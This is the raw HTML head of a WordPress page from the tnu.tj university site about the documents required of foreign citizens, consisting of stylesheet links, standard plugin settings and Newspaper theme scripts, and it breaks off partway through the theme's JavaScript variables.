

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/
body_size: 38318
content:

<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="tj-TJ"> <!--<![endif]-->
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://tnu.tj/xmlrpc.php" />
	
    <title>Номгўи ҳуҷҷатҳои барои шаҳрвандони хориҷӣ &#8211; tnu</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="icon" type="image/png" href="https://tnu.tj/wp-content/uploads/2022/10/main_log.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Feed" href="https://tnu.tj/index.php/tj/feed/" />
<link rel="alternate" type="application/rss+xml" title="tnu &raquo; Comments Feed" href="https://tnu.tj/index.php/tj/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/tnu.tj\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='vc_extensions_cqbundle_adminicon-css' href='https://tnu.tj/wp-content/plugins/vc-extensions-bundle/css/admin_icon.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://tnu.tj/wp-includes/css/dist/block-library/style.min.css?ver=6.3.1' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://tnu.tj/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.8' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.27' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-lightbox-nivo_lightbox-css-d-css' href='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/themes/default/default.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://tnu.tj/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.4.8.3' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='iksm-public-style-css' href='https://tnu.tj/wp-content/plugins/iks-menu/assets/css/public.css?ver=1.11.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://tnu.tj/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700&#038;ver=9.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-datepicker3-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/bootstrap-datepicker3.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-modal-css' href='https://tnu.tj/wp-content/themes/Newspaper/css/jquery.modal.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/latest/css/font-awesome.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://tnu.tj/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.3' type='text/css' media='all' />
<link rel='stylesheet' id='mpc-massive-style-css' href='https://tnu.tj/wp-content/plugins/mpc-massive/assets/css/mpc-styles.css?ver=2.4.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://tnu.tj/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://tnu.tj/wp-content/themes/Newspaper/style.css?ver=9.7.2' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://tnu.tj/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=87aa69b3a2aab340715eee6578a06159' type='text/css' media='all' />
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-3.7.1.min.js?ver=3.7.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/jquery-updater/js/jquery-migrate-3.4.1.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/nivo-lightbox/nivo-lightbox.min.js?ver=6.3.1' id='responsive-lightbox-nivo_lightbox-js'></script>
<script type='text/javascript' id='responsive-lightbox-lite-script-js-extra'>
/* <![CDATA[ */
var rllArgs = {"script":"nivo_lightbox","selector":"lightbox","custom_events":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/responsive-lightbox-lite/assets/inc/script.js?ver=6.3.1' id='responsive-lightbox-lite-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/public.js?ver=1.11.2' id='iksm-public-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/iks-menu/assets/js/menu.js?ver=1.11.2' id='iksm-menu-script-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/jquery.modal.min.js?ver=6.3.1' id='jquery-modal-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/scripts.js?ver=6.3.1' id='scripts-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.min.js?ver=6.3.1' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://tnu.tj/wp-content/themes/Newspaper/js/bootstrap-datepicker.tg.min.js?ver=6.3.1' id='bootstrap-datepicker.tg-js'></script>
<script id="foobox-free-min-js-before" type="text/javascript">
/* Run FooBox FREE (v2.7.27) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
</script>
<script type='text/javascript' src='https://tnu.tj/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.27' id='foobox-free-min-js'></script>
<link rel="https://api.w.org/" href="https://tnu.tj/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://tnu.tj/index.php/wp-json/wp/v2/pages/10733" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tnu.tj/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.1" />
<link rel="canonical" href="https://tnu.tj/index.php/tj/nomg-i-u-at-oi-baroi-sha-rvandoni-hori/" />
<link rel='shortlink' href='https://tnu.tj/?p=10733' />
<link rel="alternate" type="application/json+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fnomg-i-u-at-oi-baroi-sha-rvandoni-hori%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://tnu.tj/index.php/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftnu.tj%2Findex.php%2Ftj%2Fnomg-i-u-at-oi-baroi-sha-rvandoni-hori%2F&#038;format=xml" />
<style type="text/css" id="iksm-dynamic-style"></style><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><meta name="generator" content="Powered by Slider Revolution 5.4.8.3 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/tnu.tj\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=9.7.2";
var td_get_template_directory_uri="https:\/\/tnu.tj\/wp-content\/themes\/Newspaper";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="9";
var td_please_wait="\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0434\u043e\u0436\u0434\u0438\u0442\u0435...";
var td_email_user_pass_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u043e\u0435 \u0438\u043c\u044f \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044f \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_user_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b \u0438\u043b\u0438 \u043f\u0430\u0440\u043e\u043b\u044c!";
var td_email_incorrect="\u041d\u0435\u0432\u0435\u0440\u043d\u044b\u0439 \u0430\u0434\u0440\u0435\u0441 \u044d\u043b\u0435\u043a\u0442\u0440\u043e\u043d\u043d\u043e\u0439 \u043f\u043e\u0447\u0442\u044b!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#000000";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 (\u041a\u043d\u043e\u043f\u043a\u0430 \u0432\u043b\u0435\u0432\u043e)";
